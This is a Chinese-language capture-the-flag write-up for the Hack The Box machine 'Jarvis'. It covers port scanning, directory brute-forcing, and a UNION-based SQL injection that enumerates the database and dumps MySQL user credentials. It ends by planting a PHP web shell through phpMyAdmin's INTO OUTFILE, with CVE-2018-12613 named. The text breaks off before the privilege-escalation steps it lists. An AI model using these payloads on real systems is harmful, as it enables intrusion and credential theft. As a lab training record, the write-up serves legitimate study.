HTB 学习笔记
【Hack The Box】linux练习-- Jarvis
🔥系列专栏:Hack The Box
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年11月17日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
文章目录
- HTB 学习笔记
- 信息收集
- 64999
- 80
- 目录爆破
- 分析页面
- www->pepper
- pepper -> root

信息收集
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 03:f3:4e:22:36:3e:3b:81:30:79:ed:49:67:65:16:67 (RSA)
| 256 25:d8:08:a8:4d:6d:e8:d2:f8:43:4a:2c:20:c8:5a:f6 (ECDSA)
|_ 256 77:d4:ae:1f:b0:be:15:1f:f8:cd:c8:15:3a:c3:69:e1 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Stark Hotel
64999/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
64999

80
 发现了一些信息
发现了一些信息
supersecurehotel.htb
supersecurehotel@logger.htb
目录爆破
gobuster dir -u http://10.129.227.147/ -x php -w /usr/share/dirb/wordlists/common.txt
得等一会,我们先进行别的测试
分析页面
我将继续分析页面,寻找功能点

这里可能有lfi。我将尝试…/…/…/…/…/etc/passwd
但是并没有什么显示
我将再尝试sql注入
当我输入一个‘,我发现页面报错了,这是一个非常好的征兆,说明页面确实存在sql注入

页面报错了
cod=100 UNION SELECT 1,2,3,4,5,6,7;-- -

1. 列出数据库:
SELECT 1, group_concat(schema_name), 3, 4, 5, 6, 7 from information_schema.schemata;-- -
2. 列出表
Show Tables in hotel SELECT 1, group_concat(table_name), 3, 4, 5, 6, 7 from information_schema.tables where table_schema='hotel' ;-- -
3. 列出列
Show Columns in room SELECT 1, group_concat(column_name), 3, 4, 5, 6, 7 from information_schema.columns where table_name='room';-- -
4. 列出mysql的表
Show Tables in mysql SELECT 1, group_concat(table_name), 3, 4, 5, 6, 7 from information_schema.tables where table_schema='mysql' ;-- -
6. 继续查看列
Show Columns in user SELECT 1, group_concat(column_name), 3, 4, 5, 6, 7 from information_schema.columns where table_name='user';-- -
6. 获取用户账号密码信息
SELECT 1, user,3, 4,password, 6, 7 from mysql.user;-- -
DBadmin

目录爆破结果也出来了
我们获得的应该就是phpmyadmin的凭证了
去登录试试

CVE-2018-12613
在phpmyadmin的sql栏输入以下sql命令
SELECT "<?php system($_GET['c']); ?>" into outfile "/var/www/html/sh3ll.php"
